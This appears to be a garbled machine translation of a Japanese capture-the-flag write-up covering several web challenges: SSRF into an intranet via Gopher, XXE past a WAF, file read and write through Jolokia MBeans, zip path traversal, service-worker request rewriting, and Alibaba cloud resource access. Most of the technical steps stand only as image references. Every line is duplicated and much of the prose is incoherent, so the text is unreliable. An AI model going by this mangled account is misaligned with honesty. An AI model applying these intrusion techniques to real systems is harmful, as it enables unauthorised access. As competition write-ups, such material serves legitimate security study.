





QINTERNALへのフォローアップ

QINTERNALへのフォローアップ

はhttp://LocalHost:8082/``招待状にアクセスします

はhttp://LocalHost:8082/``招待状にアクセスします

その後、Google検索「CTF」TCPDF招待状を検索します

その後、Google検索「CTF」TCPDF招待状を検索します

INVITE:-3.3E9999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999

INVITE:-3.3E9999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999999

次に、イントラネットのSSRFを呼び出します

次に、イントラネットのSSRFを呼び出します



元の質問の比較

元の質問の比較

Gopherがリリースされていることがわかります

Gopherがリリースされていることがわかります

postアクセス /ユーザー /リスト、XML形式のデータを返します

postアクセス /ユーザー /リスト、XML形式のデータを返します

とても当然、私はxxeについて考えました。 WAFを追加し、ファイルを直接読み取ることを許可しませんでした。

とても当然、私はxxeについて考えました。 WAFを追加し、ファイルを直接読み取ることを許可しませんでした。

その後、SSRFを構築します。

その後、SSRFを構築します。

/jolokia /listによって返されるデータは長すぎるため、内部のいくつかの特別なシンボルはXMLドキュメント構造が同じエンティティ内で開始および終了する必要があると報告しています。

/jolokia /listによって返されるデータは長すぎるため、内部のいくつかの特別なシンボルはXMLドキュメント構造が同じエンティティ内で開始および終了する必要があると報告しています。

には、ファイルを読み書きできるMbeanがあります。

には、ファイルを読み書きできるMbeanがあります。

NOがある場合、返された画像は上記の写真です。いいえがある場合、返された画像は次の2つの状況です

NOがある場合、返された画像は上記の写真です。いいえがある場合、返された画像は次の2つの状況です

Exp:

Exp:

圧縮されたパッケージファイルのファイルを確認しないため、解凍されたディレクトリの交差点につながる可能性があります。ここで、スクリプトを介してそのようなzipを生成できます。

圧縮されたパッケージファイルのファイルを確認しないため、解凍されたディレクトリの交差点につながる可能性があります。ここで、スクリプトを介してそのようなzipを生成できます。

同時に、サーバー上の参照チェックもあります。

同時に、サーバー上の参照チェックもあります。

2番目の質問は、スクリプトのロードコンテンツを投稿する方法です。ここでの私のアプローチは、サービスワーカーを使用して /API /テンプレートにリクエストを変更することです。サービスワーカーはブラウザサイドエージェントと同等であることがわかっているため、自然に投稿することができます。次に、最終的なソリューションが明らかになります。

2番目の質問は、スクリプトのロードコンテンツを投稿する方法です。ここでの私のアプローチは、サービスワーカーを使用して /API /テンプレートにリクエストを変更することです。サービスワーカーはブラウザサイドエージェントと同等であることがわかっているため、自然に投稿することができます。次に、最終的なソリューションが明らかになります。













1バケットバケット + 2 OSSリソース + 1 ECSリソースCF Alibabaコンソール

1バケットバケット + 2 OSSリソース + 1 ECSリソースCF Alibabaコンソール



の管理者の権利を取得したことを意味します。

の管理者の権利を取得したことを意味します。

ポートクエリ

ポートクエリ



80はメインページ8182です。

80はメインページ8182です。







カタログのトラバーサル

カタログのトラバーサル

多くの機能はありませんし、使用するものは何もありません



多くの機能はありませんし、使用するものは何もありません







